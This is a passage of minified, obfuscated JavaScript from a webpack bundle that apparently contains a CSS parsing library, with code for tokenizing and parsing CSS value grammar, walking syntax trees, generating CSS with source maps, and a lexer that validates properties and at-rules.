Z1:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0};break;case Z2:Zu[GN(0xe79)]++,ZY={'min':0x1,'max':0x0};break;case Z7:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x1};break;case K:Zu[GN(0xe79)]++,Zk=!0x0,Zu[GN(0x5ee)]()===ZM?ZY=Zr(Zu):Zu[GN(0x5ee)]()===Z7?(Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0}):ZY={'min':0x1,'max':0x0};break;case ZM:ZY=Zr(Zu);break;default:return null;}return{'type':GN(0x91d),'comma':Zk,'min':ZY[GN(0xad6)],'max':ZY[GN(0x2fa)],'term':null};}(ZA);return null!==Zb?(Zb[GW(0xd40)]=Zo,ZA[GW(0x5ee)]()===K&&ZA[GW(0x454)](ZA[GW(0xe79)]-0x1)===Z2?ZN(ZA,Zb):Zb):Zo;}function ZW(ZA){const GG=a2M,Zo=ZA[GG(0x63b)]();return''===Zo?null:ZN(ZA,{'type':GG(0xb0b),'value':Zo});}function ZG(ZA,Zo){const GX=a2M;function Zb(ZY,Zk){const GP=a2M;return{'type':GP(0x2ea),'terms':ZY,'combinator':Zk,'disallowEmpty':!0x1,'explicit':!0x1};}let Zu;for(Zo=Object[GX(0x931)](Zo)[GX(0xd88)]((ZY,Zk)=>ZU[ZY]-ZU[Zk]);Zo[GX(0xe28)]>0x0;){Zu=Zo[GX(0x452)]();let ZY=0x0,Zk=0x0;for(;ZY<ZA[GX(0xe28)];ZY++){const ZV=ZA[ZY];GX(0xfc0)===ZV[GX(0xd3a)]&&(ZV[GX(0xe7c)]===Zu?(-0x1===Zk&&(Zk=ZY-0x1),ZA[GX(0x93b)](ZY,0x1),ZY--):(-0x1!==Zk&&ZY-Zk>0x1&&(ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu)),ZY=Zk+0x1),Zk=-0x1));}-0x1!==Zk&&Zo[GX(0xe28)]&&ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu));}return Zu;}function ZP(ZA,Zo){const GD=a2M,Zb=Object[GD(0x8df)](null),Zu=[];let ZY,Zk=null,ZV=ZA[GD(0xe79)];for(;ZA[GD(0x5ee)]()!==Zo&&(ZY=ZX(ZA,Zo));)GD(0x671)!==ZY[GD(0xd3a)]&&(GD(0xfc0)===ZY[GD(0xd3a)]?(null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]||(ZA[GD(0xe79)]=ZV,ZA[GD(0x828)](GD(0xc15))),Zb[ZY[GD(0xe7c)]]=!0x0):null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]&&(Zb['\x20']=!0x0,Zu[GD(0x8b3)]({'type':GD(0xfc0),'value':'\x20'})),Zu[GD(0x8b3)](ZY),Zk=ZY,ZV=ZA[GD(0xe79)]);return null!==Zk&&GD(0xfc0)===Zk[GD(0xd3a)]&&(ZA[GD(0xe79)]-=ZV,ZA[GD(0x828)](GD(0xc15))),{'type':GD(0x2ea),'terms':Zu,'combinator':ZG(Zu,Zb)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ZX(ZA,Zo){const GA=a2M;let Zb=ZA[GA(0x5ee)]();switch(Zb){case ZZ:break;case Z9:return ZN(ZA,function(Zu,ZY){const Go=GA;let Zk;return Zu[Go(0xf90)](Z9),Zk=ZP(Zu,ZY),Zu[Go(0xf90)](ZZ),Zk[Go(0x680)]=!0x0,Zu[Go(0x5ee)]()===J&&(Zu[Go(0xe79)]++,Zk[Go(0x52d)]=!0x0),Zk;}(ZA,Zo));case Z5:return ZA[GA(0xdcf)]()===Q?function(Zu){const Gb=GA;let ZY;return Zu[Gb(0xf90)](Z5),Zu[Gb(0xf90)](Q),ZY=Zu[Gb(0xf35)](),Zu[Gb(0xf90)](Q),Zu[Gb(0xf90)](Z6),ZN(Zu,{'type':Gb(0x7ec),'name':ZY});}(ZA):function(Zu){const Gu=GA;let ZY,Zk=null;if(Zu[Gu(0xf90)](Z5),ZY=Zu[Gu(0xf35)](),Gu(0xba4)===ZY){Zu[Gu(0xf90)](Z9);const ZV=ZP(Zu,ZZ);return Zu[Gu(0xf90)](ZZ),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0x28f),'term':0x1===ZV[Gu(0xae5)][Gu(0xe28)]?ZV[Gu(0xae5)][0x0]:ZV});}return Zu[Gu(0x5ee)]()===B&&Zu[Gu(0xdcf)]()===Z0&&(Zu[Gu(0xe79)]+=0x2,ZY+='()'),Zu[Gu(0x454)](Zu[Gu(0x503)](Zu[Gu(0xe79)]))===Z9&&(Zu[Gu(0x26b)](),Zk=function(Zs){const GY=Gu;let ZT=null,Zp=null,ZF=0x1;return Zs[GY(0xf90)](Z9),Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),-0x1==ZF&&Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZT=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(ZT+=Zs[GY(0xf35)]())),Zs[GY(0x26b)](),Zs[GY(0xf90)](Z3),Zs[GY(0x26b)](),Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZF=0x1,Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),Zp=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(Zp+=Zs[GY(0xf35)]())),Zs[GY(0xf90)](ZZ),{'type':GY(0xb7e),'min':ZT,'max':Zp};}(Zu)),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0xaf9),'name':ZY,'opts':Zk});}(ZA);case ZH:return{'type':GA(0xfc0),'value':ZA[GA(0x106b)](ZA[GA(0xe79)]+(ZA[GA(0xdcf)]()===ZH?0x2:0x1))};case z:return ZA[GA(0xe79)]++,ZA[GA(0xf90)](z),{'type':GA(0xfc0),'value':'&&'};case Z3:return ZA[GA(0xe79)]++,{'type':GA(0x4f3)};case Q:return ZN(ZA,{'type':GA(0x5c0),'value':ZA[GA(0x1071)]()});case q:case D:case Y:case F:case V:return{'type':GA(0x671),'value':ZA[GA(0xace)]()};case Z8:return Zb=ZA[GA(0xdcf)](),ZA[GA(0xbd5)](Zb)?(ZA[GA(0xe79)]++,{'type':GA(0xbb8),'name':ZA[GA(0xf35)]()}):ZW(ZA);case Z1:case Z2:case Z7:case K:case J:break;case ZM:if(Zb=ZA[GA(0xdcf)](),Zb<0x30||Zb>0x39)return ZW(ZA);break;default:return ZA[GA(0xbd5)](Zb)?function(Zu){const Gk=GA,ZY=Zu[Gk(0xf35)]();return Zu[Gk(0x5ee)]()===B?(Zu[Gk(0xe79)]++,{'type':Gk(0x676),'name':ZY}):ZN(Zu,{'type':Gk(0x3cb),'name':ZY});}(ZA):ZW(ZA);}}function ZD(ZA){const GV=a2M,Zo=new X['L'](ZA),Zb=ZP(Zo);return Zo[GV(0xe79)]!==ZA[GV(0xe28)]&&Zo[GV(0x828)](GV(0xa4d)),0x1===Zb[GV(0xae5)][GV(0xe28)]&&GV(0x2ea)===Zb[GV(0xae5)][0x0][GV(0xd3a)]?Zb[GV(0xae5)][0x0]:Zb;}},0x924:(j,U,N)=>{'use strict';const Gs=a2M;N['d'](U,{'L':()=>P});var W=N(0x1995);const G=new Uint8Array(0x80)[Gs(0x729)]((X,D)=>/[a-zA-Z0-9\-]/[Gs(0x541)](String[Gs(0x8a0)](D))?0x1:0x0);class P{constructor(X){const GT=Gs;this[GT(0x1fe)]=X,this[GT(0xe79)]=0x0;}[Gs(0x454)](X){const Gp=Gs;return X<this[Gp(0x1fe)][Gp(0xe28)]?this[Gp(0x1fe)][Gp(0x454)](X):0x0;}[Gs(0x5ee)](){const GF=Gs;return this[GF(0x454)](this[GF(0xe79)]);}[Gs(0xbd5)](X=this[Gs(0x5ee)]()){return X<0x80&&0x1===G[X];}[Gs(0xdcf)](){const Gf=Gs;return this[Gf(0x454)](this[Gf(0xe79)]+0x1);}[Gs(0x1008)](X){const GL=Gs;return this[GL(0x454)](this[GL(0x503)](X));}[Gs(0x26b)](){const GE=Gs;this[GE(0xe79)]=this[GE(0x503)](this[GE(0xe79)]);}[Gs(0x503)](X){const Gt=Gs;for(;X<this[Gt(0x1fe)][Gt(0xe28)];X++){const D=this[Gt(0x1fe)][Gt(0x454)](X);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return X;}[Gs(0x106b)](X){const Gq=Gs;return this[Gq(0x1fe)][Gq(0xfa3)](this[Gq(0xe79)],this[Gq(0xe79)]=X);}[Gs(0xf90)](X){const GJ=Gs;this[GJ(0x5ee)]()!==X&&this[GJ(0x828)](GJ(0xe92)+String[GJ(0x8a0)](X)+'`'),this[GJ(0xe79)]++;}[Gs(0x63b)](){const Ga=Gs;return this[Ga(0xe79)]<this[Ga(0x1fe)][Ga(0xe28)]?this[Ga(0x1fe)][Ga(0xb0c)](this[Ga(0xe79)]++):'';}[Gs(0x828)](X){const GO=Gs;throw new W['u'](X,this[GO(0x1fe)],this[GO(0xe79)]);}[Gs(0xace)](){const Ge=Gs;return this[Ge(0x106b)](this[Ge(0x503)](this[Ge(0xe79)]));}[Gs(0xf35)](){const Gc=Gs;let X=this[Gc(0xe79)];for(;X<this[Gc(0x1fe)][Gc(0xe28)];X++){const D=this[Gc(0x1fe)][Gc(0x454)](X);if(D>=0x80||0x0===G[D])break;}return this[Gc(0xe79)]===X&&this[Gc(0x828)](Gc(0xb43)),this[Gc(0x106b)](X);}[Gs(0xa5a)](){const Gh=Gs;let X=this[Gh(0xe79)];for(;X<this[Gh(0x1fe)][Gh(0xe28)];X++){const D=this[Gh(0x1fe)][Gh(0x454)](X);if(D<0x30||D>0x39)break;}return this[Gh(0xe79)]===X&&this[Gh(0x828)](Gh(0xe96)),this[Gh(0x106b)](X);}[Gs(0x1071)](){const GK=Gs,X=this[GK(0x1fe)][GK(0x5cb)]('\x27',this[GK(0xe79)]+0x1);return-0x1===X&&(this[GK(0xe79)]=this[GK(0x1fe)][GK(0xe28)],this[GK(0x828)](GK(0xe24))),this[GK(0x106b)](X+0x1);}}},0x1be5:(j,U,N)=>{'use strict';N['d'](U,{'G':()=>P});const W=function(){};function G(X){const Gz=a2M;return Gz(0x553)==typeof X?X:W;}function P(X,D,A){const Gl=a2M;let b=W,u=W;if(Gl(0x553)==typeof D?b=D:D&&(b=G(D[Gl(0x202)]),u=G(D[Gl(0x2c6)])),b===W&&u===W)throw new Error(Gl(0xb84));!function Y(k){const Gx=Gl;switch(b[Gx(0xce8)](A,k),k[Gx(0xd3a)]){case Gx(0x2ea):k[Gx(0xae5)][Gx(0x2c7)](Y);break;case Gx(0x91d):case Gx(0x28f):Y(k[Gx(0xd40)]);break;case Gx(0xaf9):case Gx(0x7ec):case Gx(0x3cb):case Gx(0xbb8):case Gx(0x676):case Gx(0x5c0):case Gx(0xb0b):case Gx(0x4f3):break;default:throw new Error(Gx(0x4c4)+k[Gx(0xd3a)]);}u[Gx(0xce8)](A,k);}(X);}},0x772:(j,U,N)=>{'use strict';N['d'](U,{'o':()=>b});var W=N(0x11ac),G=N(0x153d),P=N(0x1725);const X=0x5c;function D(u,Y){const Gg=a2M;if(Gg(0x553)!=typeof Y)u[Gg(0xe66)][Gg(0x2c7)](this[Gg(0x882)],this);else{let k=null;u[Gg(0xe66)][Gg(0x2c7)](V=>{const Gy=Gg;null!==k&&Y[Gy(0xce8)](this,k),this[Gy(0x882)](V),k=V;});}}function A(u){(0x0,W['qw'])(u,(Y,k,V)=>{const GI=a2M;this[GI(0x55b)](Y,u[GI(0xd1c)](k,V));});}function b(u){const Gm=a2M,Y=new Map();for(let [k,V]of Object[Gm(0x706)](u[Gm(0x882)]))Gm(0x553)==typeof(V[Gm(0x4a3)]||V)&&Y[Gm(0x9a8)](k,V[Gm(0x4a3)]||V);return function(T,p){const Gd=Gm;let F='',f=0x0,L={'node'(q){const GQ=a2M;if(!Y[GQ(0x3ae)](q[GQ(0xd3a)]))throw new Error(GQ(0x2ac)+q[GQ(0xd3a)]);Y[GQ(0xc0a)](q[GQ(0xd3a)])[GQ(0xce8)](E,q);},'tokenBefore':P[Gd(0xb9c)],'token'(q,J){const Gn=Gd;f=this[Gn(0xe4c)](f,q,J),this[Gn(0x7eb)](J,q,!0x1),q===W['_i']&&J[Gn(0x454)](0x0)===X&&this[Gn(0x7eb)]('\x0a',W['M$'],!0x0);},'emit'(q){F+=q;},'result':()=>F};p&&(Gd(0x553)==typeof p[Gd(0x630)]&&(L=p[Gd(0x630)](L)),p[Gd(0x97e)]&&(L=(0x0,G['f'])(L)),p[Gd(0x7a3)]in P&&(L[Gd(0xe4c)]=P[p[Gd(0x7a3)]]));const E={'node':q=>L[Gd(0x882)](q),'children':D,'token':(q,J)=>L[Gd(0x55b)](q,J),'tokenize':A};return L[Gd(0x882)](T),L[Gd(0x30d)]();};}},0x153d:(j,U,N)=>{'use strict';const Gw=a2M;N['d'](U,{'f':()=>P});var W=N(0xf1);const G=new Set([Gw(0xbc1),Gw(0x105a),Gw(0x907)]);function P(X){const GC=Gw,D=new W['x'](),A={'line':0x1,'column':0x0},b={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},k={'generated':Y};let V=0x1,T=0x0,F=!0x1;const f=X[GC(0x882)];X[GC(0x882)]=function(q){const Gi=GC;if(q[Gi(0x551)]&&q[Gi(0x551)][Gi(0x7da)]&&G[Gi(0x3ae)](q[Gi(0xd3a)])){const J=q[Gi(0x551)][Gi(0x7da)][Gi(0x68a)],O=q[Gi(0x551)][Gi(0x7da)][Gi(0xbb6)]-0x1;b[Gi(0x68a)]===J&&b[Gi(0xbb6)]===O||(b[Gi(0x68a)]=J,b[Gi(0xbb6)]=O,A[Gi(0x68a)]=V,A[Gi(0xbb6)]=T,F&&(F=!0x1,A[Gi(0x68a)]===Y[Gi(0x68a)]&&A[Gi(0xbb6)]===Y[Gi(0xbb6)]||D[Gi(0x781)](k)),F=!0x0,D[Gi(0x781)]({'source':q[Gi(0x551)][Gi(0xeef)],'original':b,'generated':A}));}f[Gi(0xce8)](this,q),F&&G[Gi(0x3ae)](q[Gi(0xd3a)])&&(Y[Gi(0x68a)]=V,Y[Gi(0xbb6)]=T);};const L=X[GC(0x7eb)];X[GC(0x7eb)]=function(q,J,O){const GB=GC;for(let K=0x0;K<q[GB(0xe28)];K++)0xa===q[GB(0x454)](K)?(V++,T=0x0):T++;L(q,J,O);};const E=X[GC(0x30d)];return X[GC(0x30d)]=function(){const GS=GC;return F&&D[GS(0x781)](k),{'css':E(),'map':D};},X;}},0x1725:(j,U,N)=>{'use strict';const P0=a2M;N['r'](U),N['d'](U,{'safe':()=>b,'spec':()=>A});var W=N(0x11ac);const G=(u,Y)=>{const Gv=a2M;if(u===W['_i']&&(u=Y),Gv(0x1d8)==typeof u){const k=u[Gv(0x454)](0x0);return k>0x7f?0x8000:k<<0x8;}return u;},P=[[W['Vy'],W['Vy']],[W['Vy'],W['zt']],[W['Vy'],W['s0']],[W['Vy'],W['VY']],[W['Vy'],'-'],[W['Vy'],W['wN']],[W['Vy'],W['Ne']],[W['Vy'],W['fg']],[W['Vy'],W['zG']],[W['Vy'],W['AJ']],[W['zu'],W['Vy']],[W['zu'],W['zt']],[W['zu'],W['s0']],[W['zu'],W['VY']],[W['zu'],'-'],[W['zu'],W['wN']],[W['zu'],W['Ne']],[W['zu'],W['fg']],[W['zu'],W['zG']],[W['Vw'],W['Vy']],[W['Vw'],W['zt']],[W['Vw'],W['s0']],[W['Vw'],W['VY']],[W['Vw'],'-'],[W['Vw'],W['wN']],[W['Vw'],W['Ne']],[W['Vw'],W['fg']],[W['Vw'],W['zG']],[W['fg'],W['Vy']],[W['fg'],W['zt']],[W['fg'],W['s0']],[W['fg'],W['VY']],[W['fg'],'-'],[W['fg'],W['wN']],[W['fg'],W['Ne']],[W['fg'],W['fg']],[W['fg'],W['zG']],['#',W['Vy']],['#',W['zt']],['#',W['s0']],['#',W['VY']],['#','-'],['#',W['wN']],['#',W['Ne']],['#',W['fg']],['#',W['zG']],['-',W['Vy']],['-',W['zt']],['-',W['s0']],['-',W['VY']],['-','-'],['-',W['wN']],['-',W['Ne']],['-',W['fg']],['-',W['zG']],[W['wN'],W['Vy']],[W['wN'],W['zt']],[W['wN'],W['s0']],[W['wN'],W['VY']],[W['wN'],W['wN']],[W['wN'],W['Ne']],[W['wN'],W['fg']],[W['wN'],'%'],[W['wN'],W['zG']],['@',W['Vy']],['@',W['zt']],['@',W['s0']],['@',W['VY']],['@','-'],['@',W['zG']],['.',W['wN']],['.',W['Ne']],['.',W['fg']],['+',W['wN']],['+',W['Ne']],['+',W['fg']],['/','*']],X=P[P0(0x20c)]([[W['Vy'],W['Vw']],[W['fg'],W['Vw']],[W['Vw'],W['Vw']],[W['zu'],W['AJ']],[W['zu'],W['Qf']],[W['zu'],W['Qx']],[W['Ne'],W['Ne']],[W['Ne'],W['fg']],[W['Ne'],W['zt']],[W['Ne'],'-'],[W['no'],W['Vy']],[W['no'],W['zt']],[W['no'],W['Ne']],[W['no'],W['fg']],[W['no'],W['Vw']],[W['no'],'-']]);function D(u){const P1=P0,Y=new Set(u[P1(0x729)](([k,V])=>G(k)<<0x10|G(V)));return function(k,V,T){const P2=P1,p=G(V,T),F=T[P2(0x454)](0x0);return(0x2d===F&&V!==W['Vy']&&V!==W['zt']&&V!==W['zG']||0x2b===F?Y[P2(0x3ae)](k<<0x10|F<<0x8):Y[P2(0x3ae)](k<<0x10|p))&&this[P2(0x7eb)]('\x20',W['M$'],!0x0),p;};}const A=D(P),b=D(X);},0xf26:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>b,'cM':()=>X,'qg':()=>P});var W=N(0x1254);N(0x2162),N(0x1aa),N(0x1d09),N(0x11ac),N(0x268e),N(0x12dd),N(0xc8c),N(0x122e),N(0x18bf),N(0x15b1);const {tokenize:G,parse:P,generate:X,lexer:D,createLexer:A,walk:b,find:Y,findLast:k,findAll:V,toPlainObject:T,fromPlainObject:F,fork:f}=W['A'];},0x1d09:(j,U,N)=>{'use strict';const P8=a2M;N['d'](U,{'J':()=>K});var W=N(0x209d),G=N(0xc8c),P=N(0x1304),X=N(0x13ba),D=N(0xec0),A=N(0x268e),Y=N(0x2507),k=N(0x2613),V=N(0x16e6),T=N(0x11e),F=N(0x193f),L=N(0x2342);function E(z,x,I){const P3=a2M,Q={};for(const C in z)z[C][P3(0x561)]&&(Q[C]=I?z[C][P3(0x561)]:(0x0,A['cM'])(z[C][P3(0x561)],{'compact':x}));return Q;}function q(z,x,I){const P4=a2M,Q={};for(const [C,B]of Object[P4(0x706)](z))Q[C]={'prelude':B[P4(0x80a)]&&(I?B[P4(0x80a)][P4(0x561)]:(0x0,A['cM'])(B[P4(0x80a)][P4(0x561)],{'compact':x})),'descriptors':B[P4(0x5c8)]&&E(B[P4(0x5c8)],x,I)};return Q;}function J(z,x,I){return{'matched':z,'iterations':I,'error':x,...T};}function O(z,x,I,Q){const P5=a2M,C=(0x0,Y['A'])(I,z[P5(0x561)]);let B;return function(S){const P6=P5;for(let v=0x0;v<S[P6(0xe28)];v++)if(P6(0x319)===S[v][P6(0xe7c)][P6(0x1f9)]())return!0x0;return!0x1;}(C)?J(null,new Error(P5(0x1c6))):(Q&&(B=(0x0,V['wg'])(C,z[P5(0xd78)],z)),Q&&B[P5(0x83d)]||(B=(0x0,V['wg'])(C,x[P5(0x83d)],z),B[P5(0x83d)])?J(B[P5(0x83d)],null,B[P5(0xce3)]):J(null,new W['F'](B[P5(0x1b5)],x[P5(0x561)],I,B),B[P5(0xce3)]));}class K{constructor(z,x,I){const P7=a2M;if(this[P7(0x734)]=P['v'],this[P7(0x561)]=x,this[P7(0x35e)]=!0x1,this[P7(0x7a6)]={...D},this[P7(0x476)]=Object[P7(0x8df)](null),this[P7(0x8d7)]=Object[P7(0x8df)](null),this[P7(0x601)]=Object[P7(0x8df)](null),this[P7(0x675)]=I||(0x0,L['y'])(z),z){if(z[P7(0x734)]&&(this[P7(0x734)]=z[P7(0x734)]),z[P7(0x7a6)]){for(const Q of Object[P7(0x931)](D))Array[P7(0xa8b)](z[P7(0x7a6)][Q])&&(this[P7(0x7a6)][Q]=z[P7(0x7a6)][Q]);}if(z[P7(0x601)]){for(const [C,B]of Object[P7(0x706)](z[P7(0x601)]))this[P7(0x899)](C,B);}if(z[P7(0x35e)]){this[P7(0x35e)]=!0x0;for(const [S,v]of Object[P7(0x706)]((0x0,X['JH'])(this[P7(0x7a6)])))this[P7(0x899)](S,v);}if(z[P7(0x476)]){for(const [Z0,Z1]of Object[P7(0x706)](z[P7(0x476)]))this[P7(0xb03)](Z0,Z1);}if(z[P7(0x8d7)]){for(const [Z2,Z3]of Object[P7(0x706)](z[P7(0x8d7)]))this[P7(0x965)](Z2,Z3);}}this[P7(0xd78)]=(0x0,k['gt'])(this[P7(0x734)][P7(0x4cc)](P7(0xf04)));}[P8(0xa64)](z){const PZ=P8;function x(C,B){const P9=a2M;Q[P9(0x8b3)]({'node':C,'message':B});}const I=this[PZ(0x675)],Q=[];return this[PZ(0x561)][PZ(0x984)](z,function(C){const PM=PZ;I[PM(0x1011)](C[PM(0xd3a)])?I[C[PM(0xd3a)]][PM(0xabe)](C,x):x(C,PM(0x36b)+C[PM(0xd3a)]+'`');}),!!Q[PZ(0xe28)]&&Q;}[P8(0x1e8)](z,x,I,Q=null){const PH=P8,C={'type':x,'name':I},B={'type':x,'name':I,'parent':Q,'serializable':PH(0x1d8)==typeof z||z&&PH(0x1d8)==typeof z[PH(0xd3a)],'syntax':null,'match':null,'matchRef':null};return PH(0x553)==typeof z?B[PH(0x83d)]=(0x0,k['gt'])(z,C):(PH(0x1d8)==typeof z?Object[PH(0x73c)](B,PH(0x561),{'get':()=>(Object[PH(0x73c)](B,PH(0x561),{'value':(0x0,A['qg'])(z)}),B[PH(0x561)])}):B[PH(0x561)]=z,Object[PH(0x73c)](B,PH(0x83d),{'get':()=>(Object[PH(0x73c)](B,PH(0x83d),{'value':(0x0,k['gt'])(B[PH(0x561)],C)}),B[PH(0x83d)])}),PH(0x7ec)===x&&Object[PH(0x73c)](B,PH(0xd0c),{'get'(){const PR=PH,S=B[PR(0x561)],v=function(Z0){const Pj=PR,Z1=Z0[Pj(0xae5)][0x0];return!0x1===Z0[Pj(0x680)]&&0x1===Z0[Pj(0xae5)][Pj(0xe28)]&&Pj(0x91d)===Z1[Pj(0xd3a)]&&!0x0===Z1[Pj(0x829)];}(S)?(0x0,k['gt'])({...S,'terms':[S[PR(0xae5)][0x0][PR(0xd40)]]},C):null;return Object[PR(0x73c)](B,PR(0xd0c),{'value':v}),v;}})),B;}[P8(0xb03)](z,x){const PU=P8;x&&(this[PU(0x476)][z]={'type':PU(0xbc1),'name':z,'prelude':x[PU(0x80a)]?this[PU(0x1e8)](x[PU(0x80a)],PU(0x863),z):null,'descriptors':x[PU(0x5c8)]?Object[PU(0x931)](x[PU(0x5c8)])[PU(0xc91)]((I,Q)=>(I[Q]=this[PU(0x1e8)](x[PU(0x5c8)][Q],PU(0x477),Q,z),I),Object[PU(0x8df)](null)):null});}[P8(0x965)](z,x){const Pr=P8;x&&(this[Pr(0x8d7)][z]=this[Pr(0x1e8)](x,Pr(0x7ec),z));}[P8(0x899)](z,x){const PN=P8;x&&(this[PN(0x601)][z]=this[PN(0x1e8)](x,PN(0xaf9),z));}[P8(0x334)](z){const PW=P8;if(!this[PW(0x852)](z))return new W['B'](PW(0xe86),'@'+z);}[P8(0xb3a)](z,x){const PG=P8,I=this[PG(0x334)](z);if(I)return I;const Q=this[PG(0x852)](z);return!Q[PG(0x80a)]&&x?new SyntaxError(PG(0x821)+z+PG(0xda5)):!Q[PG(0x80a)]||x||O(this,Q[PG(0x80a)],'',!0x1)[PG(0xcf4)]?void 0x0:new SyntaxError(PG(0x821)+z+PG(0xf4e));}[P8(0xa42)](z,x){const PP=P8,I=this[PP(0x334)](z);if(I)return I;const Q=this[PP(0x852)](z),C=G['Si'](x);return Q[PP(0x5c8)]?Q[PP(0x5c8)][C[PP(0x5a9)]]||Q[PP(0x5c8)][C[PP(0x7e0)]]?void 0x0:new W['B'](PP(0xeae),x):new SyntaxError(PP(0x821)+z+PP(0x45d));}[P8(0xe69)](z){const PX=P8;if(!this[PX(0xcbd)](z))return new W['B'](PX(0x49e),z);}[P8(0xc01)](z,x){const PD=P8,I=this[PD(0xb3a)](z,x);if(I)return J(null,I);const Q=this[PD(0x852)](z);return Q[PD(0x80a)]?O(this,Q[PD(0x80a)],x||'',!0x1):J(null,null);}[P8(0x3dc)](z,x,I){const PA=P8,Q=this[PA(0xa42)](z,x);if(Q)return J(null,Q);const C=this[PA(0x852)](z),B=G['Si'](x);return O(this,C[PA(0x5c8)][B[PA(0x5a9)]]||C[PA(0x5c8)][B[PA(0x7e0)]],I,!0x1);}[P8(0x2e7)](z){const Po=P8;return Po(0x907)!==z[Po(0xd3a)]?J(null,new Error(Po(0xe17))):this[Po(0xe8f)](z[Po(0xa35)],z[Po(0xe7c)]);}[P8(0xe8f)](z,x){const Pb=P8;if(G['MZ'](z)[Pb(0x546)])return J(null,new Error(Pb(0x3d5)));const I=this[Pb(0xe69)](z);return I?J(null,I):O(this,this[Pb(0xcbd)](z),x,!0x0);}[P8(0xa21)](z,x){const Pu=P8,I=this[Pu(0x9e4)](z);return I?O(this,I,x,!0x1):J(null,new W['B'](Pu(0x591),z));}[P8(0x83d)](z,x){const PY=P8;return PY(0x1d8)==typeof z||z&&z[PY(0xd3a)]?(PY(0x1d8)!=typeof z&&z[PY(0x83d)]||(z=this[PY(0x1e8)](z,PY(0xaf9),PY(0x472))),O(this,z,x,!0x1)):J(null,new W['B'](PY(0x8b0)));}[P8(0x320)](z,x,I,Q){const Pk=P8;return(0x0,F['V'])(this,x,this[Pk(0xe8f)](z,x),I,Q);}[P8(0x774)](z,x,I){const PV=P8;return(0x0,F['V'])(this,z[PV(0xe7c)],this[PV(0x2e7)](z),x,I);}[P8(0xff7)](z,x,I){const Ps=P8,Q=[];return this[Ps(0x561)][Ps(0x984)](z,{'visit':Ps(0x907),'enter':C=>{const PT=Ps;Q[PT(0x8b3)][PT(0xea3)](Q,this[PT(0x774)](C,x,I));}}),Q;}[P8(0x852)](z,x=!0x0){const Pp=P8,I=G['Si'](z);return(I[Pp(0x7db)]&&x?this[Pp(0x476)][I[Pp(0x5a9)]]||this[Pp(0x476)][I[Pp(0x7e0)]]:this[Pp(0x476)][I[Pp(0x5a9)]])||null;}[P8(0xd50)](z,x=!0x0){const PF=P8,I=this[PF(0x852)](z,x);return I&&I[PF(0x80a)]||null;}[P8(0xe84)](z,x){const Pf=P8;return this[Pf(0x476)][Pf(0x1011)](z)&&this[Pf(0x476)][Pf(0xdae)]&&this[Pf(0x476)][z][Pf(0xdae)][x]||null;}[P8(0xcbd)](z,x=!0x0){const PL=P8,I=G['MZ'](z);return(I[PL(0x7db)]&&x?this[PL(0x8d7)][I[PL(0x5a9)]]||this[PL(0x8d7)][I[PL(0x7e0)]]:this[PL(0x8d7)][I[PL(0x5a9)]])||null;}[P8(0x9e4)](z){const PE=P8;return hasOwnProperty[PE(0xce8)](this[PE(0x601)],z)?this[PE(0x601)][z]:null;}[P8(0xfad)](){const PJ=P8;function z(v,Z0){return Z0?'<'+v+'>':'<\x27'+v+'\x27>';}function x(v,Z0,Z1,Z2){const Pt=a2M;if(Z1[Pt(0x3ae)](Z0))return Z1[Pt(0xc0a)](Z0);Z1[Pt(0x9a8)](Z0,!0x1),null!==Z2[Pt(0x561)]&&(0x0,A['GG'])(Z2[Pt(0x561)],function(Z3){const Pq=Pt;if(Pq(0xaf9)!==Z3[Pq(0xd3a)]&&Pq(0x7ec)!==Z3[Pq(0xd3a)])return;const Z4=Pq(0xaf9)===Z3[Pq(0xd3a)]?v[Pq(0x601)]:v[Pq(0x8d7)],Z5=Pq(0xaf9)===Z3[Pq(0xd3a)]?Q:C;hasOwnProperty[Pq(0xce8)](Z4,Z3[Pq(0x5a9)])?x(v,Z3[Pq(0x5a9)],Z5,Z4[Z3[Pq(0x5a9)]])&&(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x864)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0)):(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x5b6)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0));},this);}const I=[];let Q=new Map(),C=new Map();for(const v in this[PJ(0x601)])x(this,v,Q,this[PJ(0x601)][v]);for(const Z0 in this[PJ(0x8d7)])x(this,Z0,C,this[PJ(0x8d7)][Z0]);const B=[...Q[PJ(0x931)]()][PJ(0x30c)](Z1=>Q[PJ(0xc0a)](Z1)),S=[...C[PJ(0x931)]()][PJ(0x30c)](Z1=>C[PJ(0xc0a)](Z1));return B[PJ(0xe28)]||S[PJ(0xe28)]?{'errors':I,'types':B,'properties':S}:null;}[P8(0x475)](z,x){const Pa=P8;return{'generic':this[Pa(0x35e)],'cssWideKeywords':this[Pa(0x734)],'units':this[Pa(0x7a6)],'types':E(this[Pa(0x601)],!x,z),'properties':E(this[Pa(0x8d7)],!x,z),'atrules':q(this[Pa(0x476)],!x,z)};}[P8(0xe9e)](){const PO=P8;return JSON[PO(0x597)](this[PO(0x475)]());}}},0x209d:(j,U,N)=>{'use strict';N['d'](U,{'B':()=>A,'F':()=>b});var 